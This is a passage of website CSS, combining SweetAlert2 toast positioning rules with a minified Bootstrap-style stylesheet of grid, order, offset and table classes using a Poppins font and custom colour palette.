  body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container {
    position: static !important;
  }
}
body.swal2-toast-shown .swal2-container {
  background-color: transparent;
}
body.swal2-toast-shown .swal2-container.swal2-shown {
  background-color: transparent;
}
body.swal2-toast-shown .swal2-container.swal2-top {
  top: 0;
  right: auto;
  bottom: auto;
  left: 50%;
  transform: translateX(-50%);
}
body.swal2-toast-shown .swal2-container.swal2-top-end, body.swal2-toast-shown .swal2-container.swal2-top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
}
body.swal2-toast-shown .swal2-container.swal2-top-start, body.swal2-toast-shown .swal2-container.swal2-top-left {
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
}
body.swal2-toast-shown .swal2-container.swal2-center-start, body.swal2-toast-shown .swal2-container.swal2-center-left {
  top: 50%;
  right: auto;
  bottom: auto;
  left: 0;
  transform: translateY(-50%);
}
body.swal2-toast-shown .swal2-container.swal2-center {
  top: 50%;
  right: auto;
  bottom: auto;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.swal2-toast-shown .swal2-container.swal2-center-end, body.swal2-toast-shown .swal2-container.swal2-center-right {
  top: 50%;
  right: 0;
  bottom: auto;
  left: auto;
  transform: translateY(-50%);
}
body.swal2-toast-shown .swal2-container.swal2-bottom-start, body.swal2-toast-shown .swal2-container.swal2-bottom-left {
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
}
body.swal2-toast-shown .swal2-container.swal2-bottom {
  top: auto;
  right: auto;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
body.swal2-toast-shown .swal2-container.swal2-bottom-end, body.swal2-toast-shown .swal2-container.swal2-bottom-right {
  top: auto;
  right: 0;
  bottom: 0;
  left: auto;
}
body.swal2-toast-column .swal2-toast {
  flex-direction: column;
  align-items: stretch;
}
body.swal2-toast-column .swal2-toast .swal2-actions {
  flex: 1;
  align-self: stretch;
  height: 2.2em;
  margin-top: 0.3125em;
}
body.swal2-toast-column .swal2-toast .swal2-loading {
  justify-content: center;
}
body.swal2-toast-column .swal2-toast .swal2-input {
  height: 2em;
  margin: 0.3125em auto;
  font-size: 1em;
}
body.swal2-toast-column .swal2-toast .swal2-validation-message {
  font-size: 1em;
}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#b8004a;--red:#d20000;--orange:#e68540;--yellow:#c29721;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#333;--secondary:#f7f7f7;--success:#28a745;--info:#17a2b8;--warning:#b8004a;--danger:#d20000;--light:#f8f9fa;--dark:#333;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Poppins",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-size:1rem;font-weight:300;line-height:1.6;color:#333;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:500}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333;background-color:transparent}a,a:hover{text-decoration:none}a:hover{color:#0d0d0d}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#333}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#333;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#c6c6c6}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#959595}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b9b9b9}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#fdfdfd}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#fbfbfb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f0f0f0}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover 